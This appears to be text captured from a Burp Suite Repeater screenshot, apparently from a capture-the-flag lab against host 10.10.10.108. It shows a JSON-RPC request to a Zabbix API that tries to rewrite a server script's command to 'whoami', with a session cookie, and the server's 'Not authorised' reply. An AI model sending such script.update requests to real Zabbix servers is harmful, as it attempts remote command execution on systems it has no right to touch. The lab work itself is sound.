 Go Cancel < > Target: http://10.10.10.108
Request
Raw Params Headers Hex
POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.108/zabbix/zabbix.php?action=dashboard.view
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.6.1
Content-type: application/json-rpc
Content-Length: 102
Cookie: zbx_sessionid=9fba431fccbb3792c952f86c18385d66;
PHPSESSID=4rhpi64nv58gnrbmsuongra59q
DNT: 1
Connection: close
{"jsonrpc": "2.0", "method": "script.update", "params": {"scriptid": 1,
"command": "whoami"}, "id": 1}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Feb 2019 20:52:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 101
Connection: close
Content-Type: application/json
{"jsonrpc":"2.0","error":{"code":-32602,"message":"Invalid params.","data":"Not
authorised."},"id":1}